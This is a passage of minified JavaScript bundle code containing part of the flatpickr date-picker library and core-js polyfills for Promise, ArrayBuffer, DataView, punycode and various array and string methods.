n.config._minDate},set:$("min")}),Object.defineProperty(n.config,"maxDate",{get:function(){return n.config._maxDate},set:$("max")});var p=function(t){return function(e){n.config["min"===t?"_minTime":"_maxTime"]=n.parseDate(e,"H:i:S")}};Object.defineProperty(n.config,"minTime",{get:function(){return n.config._minTime},set:p("min")}),Object.defineProperty(n.config,"maxTime",{get:function(){return n.config._maxTime},set:p("max")}),"time"===a.mode&&(n.config.noCalendar=!0,n.config.enableTime=!0);Object.assign(n.config,s,a);for(var v=0;v<r.length;v++)n.config[r[v]]=!0===n.config[r[v]]||"true"===n.config[r[v]];i.a.filter((function(t){return void 0!==n.config[t]})).forEach((function(t){n.config[t]=Object(o.a)(n.config[t]||[]).map(f)})),n.isMobile=!n.config.disableMobile&&!n.config.inline&&"single"===n.config.mode&&!n.config.disable.length&&!n.config.enable&&!n.config.weekNumbers&&/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);for(v=0;v<n.config.plugins.length;v++){var g=n.config.plugins[v](n)||{};for(var m in g)i.a.indexOf(m)>-1?n.config[m]=Object(o.a)(g[m]).map(f).concat(n.config[m]):void 0===a[m]&&(n.config[m]=g[m])}a.altInputClass||(n.config.altInputClass=G().className+" "+n.config.altInputClass);it("onParseConfig")}(),U(),function(){if(n.input=G(),!n.input)return void n.config.errorHandler(new Error("Invalid input element specified"));n.input._type=n.input.type,n.input.type="text",n.input.classList.add("flatpickr-input"),n._input=n.input,n.config.altInput&&(n.altInput=Object(a.b)(n.input.nodeName,n.config.altInputClass),n._input=n.altInput,n.altInput.placeholder=n.input.placeholder,n.altInput.disabled=n.input.disabled,n.altInput.required=n.input.required,n.altInput.tabIndex=n.input.tabIndex,n.altInput.type="text",n.input.setAttribute("type","hidden"),!n.config.static&&n.input.parentNode&&n.input.parentNode.insertBefore(n.altInput,n.input.nextSibling));n.config.allowInput||n._input.setAttribute("readonly","readonly");nt()}(),function(){n.selectedDates=[],n.now=n.parseDate(n.config.now)||new Date;var t=n.config.defaultDate||("INPUT"!==n.input.nodeName&&"TEXTAREA"!==n.input.nodeName||!n.input.placeholder||n.input.value!==n.input.placeholder?n.input.value:null);t&&tt(t,n.config.dateFormat);n._initialDate=n.selectedDates.length>0?n.selectedDates[0]:n.config.minDate&&n.config.minDate.getTime()>n.now.getTime()?n.config.minDate:n.config.maxDate&&n.config.maxDate.getTime()<n.now.getTime()?n.config.maxDate:n.now,n.currentYear=n._initialDate.getFullYear(),n.currentMonth=n._initialDate.getMonth(),n.selectedDates.length>0&&(n.latestSelectedDateObj=n.selectedDates[0]);void 0!==n.config.minTime&&(n.config.minTime=n.parseDate(n.config.minTime,"H:i"));void 0!==n.config.maxTime&&(n.config.maxTime=n.parseDate(n.config.maxTime,"H:i"));n.minDateHasTime=!!n.config.minDate&&(n.config.minDate.getHours()>0||n.config.minDate.getMinutes()>0||n.config.minDate.getSeconds()>0),n.maxDateHasTime=!!n.config.maxDate&&(n.config.maxDate.getHours()>0||n.config.maxDate.getMinutes()>0||n.config.maxDate.getSeconds()>0)}(),n.utils={getDaysInMonth:function(t,e){return void 0===t&&(t=n.currentMonth),void 0===e&&(e=n.currentYear),1===t&&(e%4==0&&e%100!=0||e%400==0)?29:n.l10n.daysInMonth[t]}},n.isMobile||function(){var t=window.document.createDocumentFragment();if(n.calendarContainer=Object(a.b)("div","flatpickr-calendar"),n.calendarContainer.tabIndex=-1,!n.config.noCalendar){if(t.appendChild((n.monthNav=Object(a.b)("div","flatpickr-months"),n.yearElements=[],n.monthElements=[],n.prevMonthNav=Object(a.b)("span","flatpickr-prev-month"),n.prevMonthNav.innerHTML=n.config.prevArrow,n.nextMonthNav=Object(a.b)("span","flatpickr-next-month"),n.nextMonthNav.innerHTML=n.config.nextArrow,P(),Object.defineProperty(n,"_hidePrevMonthArrow",{get:function(){return n.__hidePrevMonthArrow},set:function(t){n.__hidePrevMonthArrow!==t&&(Object(a.f)(n.prevMonthNav,"flatpickr-disabled",t),n.__hidePrevMonthArrow=t)}}),Object.defineProperty(n,"_hideNextMonthArrow",{get:function(){return n.__hideNextMonthArrow},set:function(t){n.__hideNextMonthArrow!==t&&(Object(a.f)(n.nextMonthNav,"flatpickr-disabled",t),n.__hideNextMonthArrow=t)}}),n.currentYearElement=n.yearElements[0],at(),n.monthNav)),n.innerContainer=Object(a.b)("div","flatpickr-innerContainer"),n.config.weekNumbers){var e=function(){n.calendarContainer.classList.add("hasWeeks");var t=Object(a.b)("div","flatpickr-weekwrapper");t.appendChild(Object(a.b)("span","flatpickr-weekday",n.l10n.weekAbbreviation));var e=Object(a.b)("div","flatpickr-weeks");return t.appendChild(e),{weekWrapper:t,weekNumbers:e}}(),i=e.weekWrapper,r=e.weekNumbers;n.innerContainer.appendChild(i),n.weekNumbers=r,n.weekWrapper=i}n.rContainer=Object(a.b)("div","flatpickr-rContainer"),n.rContainer.appendChild(R()),n.daysContainer||(n.daysContainer=Object(a.b)("div","flatpickr-days"),n.daysContainer.tabIndex=-1),O(),n.rContainer.appendChild(n.daysContainer),n.innerContainer.appendChild(n.rContainer),t.appendChild(n.innerContainer)}n.config.enableTime&&t.appendChild(function(){n.calendarContainer.classList.add("hasTime"),n.config.noCalendar&&n.calendarContainer.classList.add("noCalendar");var t=Object(s.f)(n.config);n.timeContainer=Object(a.b)("div","flatpickr-time"),n.timeContainer.tabIndex=-1;var e=Object(a.b)("span","flatpickr-time-separator",":"),i=Object(a.c)("flatpickr-hour",{"aria-label":n.l10n.hourAriaLabel});n.hourElement=i.getElementsByTagName("input")[0];var r=Object(a.c)("flatpickr-minute",{"aria-label":n.l10n.minuteAriaLabel});n.minuteElement=r.getElementsByTagName("input")[0],n.hourElement.tabIndex=n.minuteElement.tabIndex=-1,n.hourElement.value=Object(o.d)(n.latestSelectedDateObj?n.latestSelectedDateObj.getHours():n.config.time_24hr?t.hours:function(t){switch(t%24){case 0:case 12:return 12;default:return t%12}}(t.hours)),n.minuteElement.value=Object(o.d)(n.latestSelectedDateObj?n.latestSelectedDateObj.getMinutes():t.minutes),n.hourElement.setAttribute("step",n.config.hourIncrement.toString()),n.minuteElement.setAttribute("step",n.config.minuteIncrement.toString()),n.hourElement.setAttribute("min",n.config.time_24hr?"0":"1"),n.hourElement.setAttribute("max",n.config.time_24hr?"23":"12"),n.hourElement.setAttribute("maxlength","2"),n.minuteElement.setAttribute("min","0"),n.minuteElement.setAttribute("max","59"),n.minuteElement.setAttribute("maxlength","2"),n.timeContainer.appendChild(i),n.timeContainer.appendChild(e),n.timeContainer.appendChild(r),n.config.time_24hr&&n.timeContainer.classList.add("time24hr");if(n.config.enableSeconds){n.timeContainer.classList.add("hasSeconds");var l=Object(a.c)("flatpickr-second");n.secondElement=l.getElementsByTagName("input")[0],n.secondElement.value=Object(o.d)(n.latestSelectedDateObj?n.latestSelectedDateObj.getSeconds():t.seconds),n.secondElement.setAttribute("step",n.minuteElement.getAttribute("step")),n.secondElement.setAttribute("min","0"),n.secondElement.setAttribute("max","59"),n.secondElement.setAttribute("maxlength","2"),n.timeContainer.appendChild(Object(a.b)("span","flatpickr-time-separator",":")),n.timeContainer.appendChild(l)}n.config.time_24hr||(n.amPM=Object(a.b)("span","flatpickr-am-pm",n.l10n.amPM[Object(o.c)((n.latestSelectedDateObj?n.hourElement.value:n.config.defaultHour)>11)]),n.amPM.title=n.l10n.toggleTitle,n.amPM.tabIndex=-1,n.timeContainer.appendChild(n.amPM));return n.timeContainer}());Object(a.f)(n.calendarContainer,"rangeMode","range"===n.config.mode),Object(a.f)(n.calendarContainer,"animate",!0===n.config.animate),Object(a.f)(n.calendarContainer,"multiMonth",n.config.showMonths>1),n.calendarContainer.appendChild(t);var l=void 0!==n.config.appendTo&&void 0!==n.config.appendTo.nodeType;if((n.config.inline||n.config.static)&&(n.calendarContainer.classList.add(n.config.inline?"inline":"static"),n.config.inline&&(!l&&n.element.parentNode?n.element.parentNode.insertBefore(n.calendarContainer,n._input.nextSibling):void 0!==n.config.appendTo&&n.config.appendTo.appendChild(n.calendarContainer)),n.config.static)){var u=Object(a.b)("div","flatpickr-wrapper");n.element.parentNode&&n.element.parentNode.insertBefore(u,n.element),u.appendChild(n.element),n.altInput&&u.appendChild(n.altInput),u.appendChild(n.calendarContainer)}n.config.static||n.config.inline||(void 0!==n.config.appendTo?n.config.appendTo:window.document.body).appendChild(n.calendarContainer)}(),function(){n.config.wrap&&["open","close","toggle","clear"].forEach((function(t){Array.prototype.forEach.call(n.element.querySelectorAll("[data-"+t+"]"),(function(e){return w(e,"click",n[t])}))}));if(n.isMobile)return void function(){var t=n.config.enableTime?n.config.noCalendar?"time":"datetime-local":"date";n.mobileInput=Object(a.b)("input",n.input.className+" flatpickr-mobile"),n.mobileInput.tabIndex=1,n.mobileInput.type=t,n.mobileInput.disabled=n.input.disabled,n.mobileInput.required=n.input.required,n.mobileInput.placeholder=n.input.placeholder,n.mobileFormatStr="datetime-local"===t?"Y-m-d\\TH:i:S":"date"===t?"Y-m-d":"H:i:S",n.selectedDates.length>0&&(n.mobileInput.defaultValue=n.mobileInput.value=n.formatDate(n.selectedDates[0],n.mobileFormatStr));n.config.minDate&&(n.mobileInput.min=n.formatDate(n.config.minDate,"Y-m-d"));n.config.maxDate&&(n.mobileInput.max=n.formatDate(n.config.maxDate,"Y-m-d"));n.input.getAttribute("step")&&(n.mobileInput.step=String(n.input.getAttribute("step")));n.input.type="hidden",void 0!==n.altInput&&(n.altInput.type="hidden");try{n.input.parentNode&&n.input.parentNode.insertBefore(n.mobileInput,n.input.nextSibling)}catch(t){}w(n.mobileInput,"change",(function(t){n.setDate(Object(a.e)(t).value,!1,n.mobileFormatStr),it("onChange"),it("onClose")}))}();var t=Object(o.b)(V,50);n._debouncedChange=Object(o.b)(x,300),n.daysContainer&&!/iPhone|iPad|iPod/i.test(navigator.userAgent)&&w(n.daysContainer,"mouseover",(function(t){"range"===n.config.mode&&Y(Object(a.e)(t))}));w(n._input,"keydown",q),void 0!==n.calendarContainer&&w(n.calendarContainer,"keydown",q);n.config.inline||n.config.static||w(window,"resize",t);void 0!==window.ontouchstart?w(window.document,"touchstart",F):w(window.document,"mousedown",F);w(window.document,"focus",F,{capture:!0}),!0===n.config.clickOpens&&(w(n._input,"focus",n.open),w(n._input,"click",n.open));void 0!==n.daysContainer&&(w(n.monthNav,"click",ut),w(n.monthNav,["keyup","increment"],b),w(n.daysContainer,"click",Q));if(void 0!==n.timeContainer&&void 0!==n.minuteElement&&void 0!==n.hourElement){w(n.timeContainer,["increment"],v),w(n.timeContainer,"blur",v,{capture:!0}),w(n.timeContainer,"click",T),w([n.hourElement,n.minuteElement],["focus","click"],(function(t){return Object(a.e)(t).select()})),void 0!==n.secondElement&&w(n.secondElement,"focus",(function(){return n.secondElement&&n.secondElement.select()})),void 0!==n.amPM&&w(n.amPM,"click",(function(t){v(t)}))}n.config.allowInput&&w(n._input,"blur",H)}(),(n.selectedDates.length||n.config.noCalendar)&&(n.config.enableTime&&m(n.config.noCalendar?n.latestSelectedDateObj:void 0),lt(!1)),p();var r=/^((?!chrome|android).)*safari/i.test(navigator.userAgent);!n.isMobile&&r&&X(),it("onReady")}(),n}function f(t,e){for(var n=Array.prototype.slice.call(t).filter((function(t){return t instanceof HTMLElement})),i=[],r=0;r<n.length;r++){var o=n[r];try{if(null!==o.getAttribute("data-fp-omit"))continue;void 0!==o._flatpickr&&(o._flatpickr.destroy(),o._flatpickr=void 0),o._flatpickr=d(o,e||{}),i.push(o._flatpickr)}catch(t){console.error(t)}}return 1===i.length?i[0]:i}"undefined"!=typeof HTMLElement&&"undefined"!=typeof HTMLCollection&&"undefined"!=typeof NodeList&&(HTMLCollection.prototype.flatpickr=NodeList.prototype.flatpickr=function(t){return f(this,t)},HTMLElement.prototype.flatpickr=function(t){return f([this],t)});var h=function(t,e){return"string"==typeof t?f(window.document.querySelectorAll(t),e):t instanceof Node?f([t],e):f(t,e)};h.defaultConfig={},h.l10ns={en:u({},r.a),default:u({},r.a)},h.localize=function(t){h.l10ns.default=u(u({},h.l10ns.default),t)},h.setDefaults=function(t){h.defaultConfig=u(u({},h.defaultConfig),t)},h.parseDate=Object(s.d)({}),h.formatDate=Object(s.c)({}),h.compareDates=s.b,void 0!==t&&void 0!==t.fn&&(t.fn.flatpickr=function(t){return f(this,t)}),Date.prototype.fp_incr=function(t){return new Date(this.getFullYear(),this.getMonth(),this.getDate()+("string"==typeof t?parseInt(t,10):t))},"undefined"!=typeof window&&(window.flatpickr=h),e.a=h}).call(this,n("+2Rf"))},X5Zq:function(t,e,n){"use strict";var i=n("67WC"),r=n("4zBA"),o=i.aTypedArray,a=i.exportTypedArrayMethod,s=r([].join);a("join",(function(t){return s(o(this),t)}))},X7LM:function(t,e,n){"use strict";var i=n("4zBA"),r=/[^\0-\u007E]/,o=/[.\u3002\uFF0E\uFF61]/g,a="Overflow: input needs wider integers to process",s=RangeError,l=i(o.exec),u=Math.floor,c=String.fromCharCode,d=i("".charCodeAt),f=i([].join),h=i([].push),p=i("".replace),v=i("".split),g=i("".toLowerCase),m=function(t){return t+22+75*(t<26)},y=function(t,e,n){var i=0;for(t=n?u(t/700):t>>1,t+=u(t/e);t>455;)t=u(t/35),i+=36;return u(i+36*t/(t+38))},b=function(t){var e,n,i=[],r=(t=function(t){for(var e=[],n=0,i=t.length;n<i;){var r=d(t,n++);if(r>=55296&&r<=56319&&n<i){var o=d(t,n++);56320==(64512&o)?h(e,((1023&r)<<10)+(1023&o)+65536):(h(e,r),n--)}else h(e,r)}return e}(t)).length,o=128,l=0,p=72;for(e=0;e<t.length;e++)(n=t[e])<128&&h(i,c(n));var v=i.length,g=v;for(v&&h(i,"-");g<r;){var b=2147483647;for(e=0;e<t.length;e++)(n=t[e])>=o&&n<b&&(b=n);var w=g+1;if(b-o>u((2147483647-l)/w))throw new s(a);for(l+=(b-o)*w,o=b,e=0;e<t.length;e++){if((n=t[e])<o&&++l>2147483647)throw new s(a);if(n===o){for(var x=l,E=36;;){var T=E<=p?1:E>=p+26?26:E-p;if(x<T)break;var C=x-T,S=36-T;h(i,c(m(T+C%S))),x=u(C/S),E+=36}h(i,c(m(x))),p=y(l,w,g===v),l=0,g++}}l++,o++}return f(i,"")};t.exports=function(t){var e,n,i=[],a=v(p(g(t),o,"."),".");for(e=0;e<a.length;e++)n=a[e],h(i,l(r,n)?"xn--"+b(n):n);return f(i,".")}},XGwC:function(t,e,n){"use strict";t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},XMab:function(t,e,n){"use strict";n("dOgj")("Uint8",(function(t){return function(e,n,i){return t(this,e,n,i)}}))},XRUN:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("HYAF"),a=n("V37c"),s=r("".charCodeAt);i({target:"String",proto:!0},{isWellFormed:function(){for(var t=a(o(this)),e=t.length,n=0;n<e;n++){var i=s(t,n);if(55296==(63488&i)&&(i>=56320||++n>=e||56320!=(64512&s(t,n))))return!1}return!0}})},XUE8:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xluM"),o=n("hh1v"),a=n("glrk"),s=n("xg1e"),l=n("Bs8V"),u=n("4WOD");i({target:"Reflect",stat:!0},{get:function t(e,n){var i,c,d=arguments.length<3?e:arguments[2];return a(e)===d?e[n]:(i=l.f(e,n))?s(i)?i.value:void 0===i.get?void 0:r(i.get,d):o(c=u(e))?t(c,n,d):void 0}})},XbcX:function(t,e,n){"use strict";var i=n("I+eb"),r=n("or9q"),o=n("We1y"),a=n("ewvW"),s=n("B/qT"),l=n("ZfDv");i({target:"Array",proto:!0},{flatMap:function(t){var e,n=a(this),i=s(n);return o(t),(e=l(n,0)).length=r(e,n,n,i,0,1,t,arguments.length>1?arguments[1]:void 0),e}})},Xe3L:function(t,e,n){"use strict";var i=n("I+eb"),r=n("0Dky"),o=n("aO6C"),a=n("hBjN"),s=Array;i({target:"Array",stat:!0,forced:r((function(){function t(){}return!(s.of.call(t)instanceof t)}))},{of:function(){for(var t=0,e=arguments.length,n=new(o(this)?this:s)(e);e>t;)a(n,t,arguments[t++]);return n.length=e,n}})},Xn6M:function(t,e,n){"use strict";var i,r,o,a=n("I+eb"),s=n("xDBR"),l=n("YF1G"),u=n("2oRo"),c=n("xluM"),d=n("yy0I"),f=n("0rvr"),h=n("1E5z"),p=n("JiZb"),v=n("We1y"),g=n("Fib7"),m=n("hh1v"),y=n("GarU"),b=n("SEBh"),w=n("LPSS").set,x=n("tXUg"),E=n("RN6c"),T=n("5mdu"),C=n("AbTg"),S=n("afO8"),M=n("0lZ3"),A=n("Rzhe"),k=n("8GlL"),D=A.CONSTRUCTOR,O=A.REJECTION_EVENT,I=A.SUBCLASSING,_=S.getterFor("Promise"),P=S.set,R=M&&M.prototype,N=M,L=R,j=u.TypeError,F=u.document,z=u.process,B=k.f,W=B,H=!!(F&&F.createEvent&&u.dispatchEvent),q=function(t){var e;return!(!m(t)||!g(e=t.then))&&e},Y=function(t,e){var n,i,r,o=e.value,a=1===e.state,s=a?t.ok:t.fail,l=t.resolve,u=t.reject,d=t.domain;try{s?(a||(2===e.rejection&&X(e),e.rejection=1),!0===s?n=o:(d&&d.enter(),n=s(o),d&&(d.exit(),r=!0)),n===t.promise?u(new j("Promise-chain cycle")):(i=q(n))?c(i,n,l,u):l(n)):u(o)}catch(t){d&&!r&&d.exit(),u(t)}},V=function(t,e){t.notified||(t.notified=!0,x((function(){for(var n,i=t.reactions;n=i.get();)Y(n,t);t.notified=!1,e&&!t.rejection&&G(t)})))},$=function(t,e,n){var i,r;H?((i=F.createEvent("Event")).promise=e,i.reason=n,i.initEvent(t,!1,!0),u.dispatchEvent(i)):i={promise:e,reason:n},!O&&(r=u["on"+t])?r(i):"unhandledrejection"===t&&E("Unhandled promise rejection",n)},G=function(t){c(w,u,(function(){var e,n=t.facade,i=t.value;if(U(t)&&(e=T((function(){l?z.emit("unhandledRejection",i,n):$("unhandledrejection",n,i)})),t.rejection=l||U(t)?2:1,e.error))throw e.value}))},U=function(t){return 1!==t.rejection&&!t.parent},X=function(t){c(w,u,(function(){var e=t.facade;l?z.emit("rejectionHandled",e):$("rejectionhandled",e,t.value)}))},K=function(t,e,n){return function(i){t(e,i,n)}},J=function(t,e,n){t.done||(t.done=!0,n&&(t=n),t.value=e,t.state=2,V(t,!0))},Q=function(t,e,n){if(!t.done){t.done=!0,n&&(t=n);try{if(t.facade===e)throw new j("Promise can't be resolved itself");var i=q(e);i?x((function(){var n={done:!1};try{c(i,e,K(Q,n,t),K(J,n,t))}catch(e){J(n,e,t)}})):(t.value=e,t.state=1,V(t,!1))}catch(e){J({done:!1},e,t)}}};if(D&&(L=(N=function(t){y(this,L),v(t),c(i,this);var e=_(this);try{t(K(Q,e),K(J,e))}catch(t){J(e,t)}}).prototype,(i=function(t){P(this,{type:"Promise",done:!1,notified:!1,parent:!1,reactions:new C,rejection:!1,state:0,value:void 0})}).prototype=d(L,"then",(function(t,e){var n=_(this),i=B(b(this,N));return n.parent=!0,i.ok=!g(t)||t,i.fail=g(e)&&e,i.domain=l?z.domain:void 0,0===n.state?n.reactions.add(i):x((function(){Y(i,n)})),i.promise})),r=function(){var t=new i,e=_(t);this.promise=t,this.resolve=K(Q,e),this.reject=K(J,e)},k.f=B=function(t){return t===N||void 0===t?new r(t):W(t)},!s&&g(M)&&R!==Object.prototype)){o=R.then,I||d(R,"then",(function(t,e){var n=this;return new N((function(t,e){c(o,n,t,e)})).then(t,e)}),{unsafe:!0});try{delete R.constructor}catch(t){}f&&f(R,L)}a({global:!0,constructor:!0,wrap:!0,forced:D},{Promise:N}),h(N,"Promise",!1,!0),p("Promise")},Xnc8:function(t,e,n){"use strict";var i=n("g6v/"),r=n("Gi26"),o=Function.prototype,a=i&&Object.getOwnPropertyDescriptor,s=r(o,"name"),l=s&&"something"===function(){}.name,u=s&&(!i||i&&a(o,"name").configurable);t.exports={EXISTS:s,PROPER:l,CONFIGURABLE:u}},Xu1c:function(t,e,n){"use strict";var i=n("0lZ3"),r=n("HH4o"),o=n("Rzhe").CONSTRUCTOR;t.exports=o||!r((function(t){i.all(t).then(void 0,(function(){}))}))},Y3Q8:function(t,e,n){"use strict";var i=n("2oRo"),r=Object.defineProperty;t.exports=function(t,e){try{r(i,t,{value:e,configurable:!0,writable:!0})}catch(n){i[t]=e}return e}},YF1G:function(t,e,n){"use strict";var i=n("2oRo"),r=n("xrYK");t.exports="process"===r(i.process)},YGK4:function(t,e,n){"use strict";n("HFnK")},YGnB:function(t,e,n){"use strict";var i=n("bFkh"),r=n("YF1G");t.exports=!i&&!r&&"object"==typeof window&&"object"==typeof document},YL0P:function(t,e,n){"use strict";var i=n("2oRo"),r=n("0Dky"),o=n("4zBA"),a=n("67WC"),s=n("4mDm"),l=n("tiKp")("iterator"),u=i.Uint8Array,c=o(s.values),d=o(s.keys),f=o(s.entries),h=a.aTypedArray,p=a.exportTypedArrayMethod,v=u&&u.prototype,g=!r((function(){v[l].call([1])})),m=!!v&&v.values&&v[l]===v.values&&"values"===v.values.name,y=function(){return c(h(this))};p("entries",(function(){return f(h(this))}),g),p("keys",(function(){return d(h(this))}),g),p("values",y,g||!m,{name:"values"}),p(l,y,g||!m,{name:"values"})},YNrV:function(t,e,n){"use strict";var i=n("g6v/"),r=n("4zBA"),o=n("xluM"),a=n("0Dky"),s=n("33Wh"),l=n("dBg+"),u=n("0eef"),c=n("ewvW"),d=n("RK3t"),f=Object.assign,h=Object.defineProperty,p=r([].concat);t.exports=!f||a((function(){if(i&&1!==f({b:1},f(h({},"a",{enumerable:!0,get:function(){h(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},n=Symbol("assign detection");return t[n]=7,"abcdefghijklmnopqrst".split("").forEach((function(t){e[t]=t})),7!==f({},t)[n]||"abcdefghijklmnopqrst"!==s(f({},e)).join("")}))?function(t,e){for(var n=c(t),r=arguments.length,a=1,f=l.f,h=u.f;r>a;)for(var v,g=d(arguments[a++]),m=f?p(s(g),f(g)):s(g),y=m.length,b=0;y>b;)v=m[b++],i&&!o(h,g,v)||(n[v]=g[v]);return n}:f},Yhre:function(t,e,n){"use strict";var i=n("2oRo"),r=n("4zBA"),o=n("g6v/"),a=n("SxGu"),s=n("Xnc8"),l=n("kRJp"),u=n("7dAM"),c=n("aWRN"),d=n("0Dky"),f=n("GarU"),h=n("WSbT"),p=n("UMSQ"),v=n("CyXQ"),g=n("vo4V"),m=n("d6cI"),y=n("4WOD"),b=n("0rvr"),w=n("JBy8").f,x=n("gdVl"),E=n("Ta7t"),T=n("1E5z"),C=n("afO8"),S=s.PROPER,M=s.CONFIGURABLE,A=C.getterFor("ArrayBuffer"),k=C.getterFor("DataView"),D=C.set,O=i.ArrayBuffer,I=O,_=I&&I.prototype,P=i.DataView,R=P&&P.prototype,N=Object.prototype,L=i.Array,j=i.RangeError,F=r(x),z=r([].reverse),B=m.pack,W=m.unpack,H=function(t){return[255&t]},q=function(t){return[255&t,t>>8&255]},Y=function(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]},V=function(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]},$=function(t){return B(g(t),23,4)},G=function(t){return B(t,52,8)},U=function(t,e,n){u(t.prototype,e,{configurable:!0,get:function(){return n(this)[e]}})},X=function(t,e,n,i){var r=k(t),o=v(n),a=!!i;if(o+e>r.byteLength)throw new j("Wrong index");var s=r.bytes,l=o+r.byteOffset,u=E(s,l,l+e);return a?u:z(u)},K=function(t,e,n,i,r,o){var a=k(t),s=v(n),l=i(+r),u=!!o;if(s+e>a.byteLength)throw new j("Wrong index");for(var c=a.bytes,d=s+a.byteOffset,f=0;f<e;f++)c[d+f]=l[u?f:e-f-1]};if(a){var J=S&&"ArrayBuffer"!==O.name;if(d((function(){O(1)}))&&d((function(){new O(-1)}))&&!d((function(){return new O,new O(1.5),new O(NaN),1!==O.length||J&&!M})))J&&M&&l(O,"name","ArrayBuffer");else{(I=function(t){return f(this,_),new O(v(t))}).prototype=_;for(var Q,Z=w(O),tt=0;Z.length>tt;)(Q=Z[tt++])in I||l(I,Q,O[Q]);_.constructor=I}b&&y(R)!==N&&b(R,N);var et=new P(new I(2)),nt=r(R.setInt8);et.setInt8(0,2147483648),et.setInt8(1,2147483649),!et.getInt8(0)&&et.getInt8(1)||c(R,{setInt8:function(t,e){nt(this,t,e<<24>>24)},setUint8:function(t,e){nt(this,t,e<<24>>24)}},{unsafe:!0})}else _=(I=function(t){f(this,_);var e=v(t);D(this,{type:"ArrayBuffer",bytes:F(L(e),0),byteLength:e}),o||(this.byteLength=e,this.detached=!1)}).prototype,R=(P=function(t,e,n){f(this,R),f(t,_);var i=A(t),r=i.byteLength,a=h(e);if(a<0||a>r)throw new j("Wrong offset");if(a+(n=void 0===n?r-a:p(n))>r)throw new j("Wrong length");D(this,{type:"DataView",buffer:t,byteLength:n,byteOffset:a,bytes:i.bytes}),o||(this.buffer=t,this.byteLength=n,this.byteOffset=a)}).prototype,o&&(U(I,"byteLength",A),U(P,"buffer",k),U(P,"byteLength",k),U(P,"byteOffset",k)),c(R,{getInt8:function(t){return X(this,1,t)[0]<<24>>24},getUint8:function(t){return X(this,1,t)[0]},getInt16:function(t){var e=X(this,2,t,arguments.length>1&&arguments[1]);return(e[1]<<8|e[0])<<16>>16},getUint16:function(t){var e=X(this,2,t,arguments.length>1&&arguments[1]);return e[1]<<8|e[0]},getInt32:function(t){return V(X(this,4,t,arguments.length>1&&arguments[1]))},getUint32:function(t){return V(X(this,4,t,arguments.length>1&&arguments[1]))>>>0},getFloat32:function(t){return W(X(this,4,t,arguments.length>1&&arguments[1]),23)},getFloat64:function(t){return W(X(this,8,t,arguments.length>1&&arguments[1]),52)},setInt8:function(t,e){K(this,1,t,H,e)},setUint8:function(t,e){K(this,1,t,H,e)},setInt16:function(t,e){K(this,2,t,q,e,arguments.length>2&&arguments[2])},setUint16:function(t,e){K(this,2,t,q,e,arguments.length>2&&arguments[2])},setInt32:function(t,e){K(this,4,t,Y,e,arguments.length>2&&arguments[2])},setUint32:function(t,e){K(this,4,t,Y,e,arguments.length>2&&arguments[2])},setFloat32:function(t,e){K(this,4,t,$,e,arguments.length>2&&arguments[2])},setFloat64:function(t,e){K(this,8,t,G,e,arguments.length>2&&arguments[2])}});T(I,"ArrayBuffer"),T(P,"DataView"),t.exports={ArrayBuffer:I,DataView:P}},YqbJ:function(t,e,n){"use strict";function i(t,e,n){if(!0===n)return t.classList.add(e);t.classList.remove(e)}function r(t,e,n){var i=window.document.createElement(t);return e=e||"",n=n||"",i.className=e,void 0!==n&&(i.textContent=n),i}function o(t){for(;t.firstChild;)t.removeChild(t.firstChild)}function a(t,e){return e(t)?t:t.parentNode?a(t.parentNode,e):void 0}function s(t,e){var n=r("div","numInputWrapper"),i=r("input","numInput "+t),o=r("span","arrowUp"),a=r("span","arrowDown");if(-1===navigator.userAgent.indexOf("MSIE 9.0")?i.type="number":(i.type="text",i.pattern="\\d*"),void 0!==e)for(var s in e)i.setAttribute(s,e[s]);return n.appendChild(i),n.appendChild(o),n.appendChild(a),n}function l(t){try{return"function"==typeof t.composedPath?t.composedPath()[0]:t.target}catch(e){return t.target}}n.d(e,"f",(function(){return i})),n.d(e,"b",(function(){return r})),n.d(e,"a",(function(){return o})),n.d(e,"d",(function(){return a})),n.d(e,"c",(function(){return s})),n.d(e,"e",(function(){return l}))},Z7aJ:function(t,e,n){"use strict";var i=n("WKiH").start,r=n("yNLB");t.exports=r("trimStart")?function(){return i(this)}:"".trimStart},ZJ55:function(t,e,n){"use strict";var i=n("67WC"),r=n("tycR").some,o=i.aTypedArray;(0,i.exportTypedArrayMethod)("some",(function(t){return r(o(this),t,arguments.length>1?arguments[1]:void 0)}))},ZOXb:function(t,e,n){"use strict";var i=n("4zBA"),r=n("0Dky"),o=n("DMt2").start,a=RangeError,s=isFinite,l=Math.abs,u=Date.prototype,c=u.toISOString,d=i(u.getTime),f=i(u.getUTCDate),h=i(u.getUTCFullYear),p=i(u.getUTCHours),v=i(u.getUTCMilliseconds),g=i(u.getUTCMinutes),m=i(u.getUTCMonth),y=i(u.getUTCSeconds);t.exports=r((function(){return"0385-07-25T07:06:39.999Z"!==c.call(new Date(-50000000000001))}))||!r((function(){c.call(new Date(NaN))}))?function(){if(!s(d(this)))throw new a("Invalid time value");var t=h(this),e=v(this),n=t<0?"-":t>9999?"+":"";return n+o(l(t),n?6:4,0)+"-"+o(m(this)+1,2,0)+"-"+o(f(this),2,0)+"T"+o(p(this),2,0)+":"+o(g(this),2,0)+":"+o(y(this),2,0)+"."+o(e,3,0)+"Z"}:c},ZUd8:function(t,e,n){"use strict";var i=n("4zBA"),r=n("WSbT"),o=n("V37c"),a=n("HYAF"),s=i("".charAt),l=i("".charCodeAt),u=i("".slice),c=function(t){return function(e,n){var i,c,d=o(a(e)),f=r(n),h=d.length;return f<0||f>=h?t?"":void 0:(i=l(d,f))<55296||i>56319||f+1===h||(c=l(d,f+1))<56320||c>57343?t?s(d,f):i:t?u(d,f,f+2):c-56320+(i-55296<<10)+65536}};t.exports={codeAt:c(!1),charAt:c(!0)}},ZWaQ:function(t,e,n){"use strict";var i=n("fHMY"),r=n("7dAM"),o=n("aWRN"),a=n("A2ZE"),s=n("GarU"),l=n("cjT7"),u=n("ImZN"),c=n("xtKg"),d=n("R1RC"),f=n("JiZb"),h=n("g6v/"),p=n("8YOa").fastKey,v=n("afO8"),g=v.set,m=v.getterFor;t.exports={getConstructor:function(t,e,n,c){var d=t((function(t,r){s(t,f),g(t,{type:e,index:i(null),first:void 0,last:void 